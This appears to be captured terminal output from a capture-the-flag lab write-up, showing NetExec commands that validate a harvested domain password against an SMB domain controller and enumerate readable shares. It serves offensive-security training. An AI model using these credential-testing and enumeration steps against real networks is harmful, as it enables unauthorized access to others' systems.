 ┌──(root㉿kali)-[~/Desktop/intel/pdf]
└─# nxc smb 10.10.10.248 -u Tiffany.Molina -p 'NewIntelligenceCorpUser9876'
SMB 10.10.10.248 445 DC [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:intelligence.htb) (
signing:True) (SMBv1:False) (Null Auth:True)
SMB 10.10.10.248 445 DC [+] intelligence.htb\Tiffany.Molina:NewIntelligenceCorpUser9876
┌──(root㉿kali)-[~/Desktop/intel/pdf]
└─# nxc smb 10.10.10.248 -u Tiffany.Molina -p 'NewIntelligenceCorpUser9876' --shares
SMB 10.10.10.248 445 DC [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:intelligence.htb) (
signing:True) (SMBv1:False) (Null Auth:True)
SMB 10.10.10.248 445 DC [+] intelligence.htb\Tiffany.Molina:NewIntelligenceCorpUser9876
SMB 10.10.10.248 445 DC [*] Enumerated shares
SMB 10.10.10.248 445 DC Share Permissions Remark
SMB 10.10.10.248 445 DC ----- ----------- ------
SMB 10.10.10.248 445 DC ADMIN$ Remote Admin
SMB 10.10.10.248 445 DC C$ Default share
SMB 10.10.10.248 445 DC IPC$ READ Remote IPC
SMB 10.10.10.248 445 DC IT READ
SMB 10.10.10.248 445 DC NETLOGON READ Logon server share
SMB 10.10.10.248 445 DC SYSVOL READ Logon server share
SMB 10.10.10.248 445 DC Users READ